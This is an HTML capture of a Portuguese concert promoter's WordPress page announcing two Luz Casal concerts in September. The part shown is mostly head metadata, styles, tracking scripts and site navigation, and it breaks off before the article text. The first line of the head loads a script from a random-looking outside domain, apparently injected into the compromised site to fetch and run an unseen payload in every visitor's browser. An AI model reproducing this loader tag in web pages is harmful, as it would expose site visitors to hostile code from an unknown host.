

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/
body_size: 10406
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém" />
	<meta property="og:description" content="A extraordinária Luz Casal está de regresso ao nosso país para dois concertos no mês [&hellip;]" />
	<meta property="og:url" content="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:published_time" content="2014-07-18T15:35:36+00:00" />
	<meta property="article:modified_time" content="2014-08-11T15:05:53+00:00" />
	<meta name="author" content="uguru" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="uguru" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/#article","isPartOf":{"@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/"},"author":{"name":"uguru","@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9"},"headline":"Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém","datePublished":"2014-07-18T15:35:36+00:00","dateModified":"2014-08-11T15:05:53+00:00","mainEntityOfPage":{"@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/"},"wordCount":147,"commentCount":0,"articleSection":["Notícias"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/#respond"]}]},{"@type":"WebPage","@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/","url":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/","name":"Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"datePublished":"2014-07-18T15:35:36+00:00","dateModified":"2014-08-11T15:05:53+00:00","author":{"@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9"},"breadcrumb":{"@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Notícias","item":"https://www.uguru.net/noticias/"},{"@type":"ListItem","position":3,"name":"Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9","name":"uguru","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","caption":"uguru"},"url":"https://www.uguru.net/author/uguru/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fluz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fluz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260203054638&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260203054638" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/posts/5309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=5309' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular post-template-default single single-post postid-5309 single-format-standard wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" >pt</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/buika-perola-negra-do-flamenco-no-misty-fest-2014/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
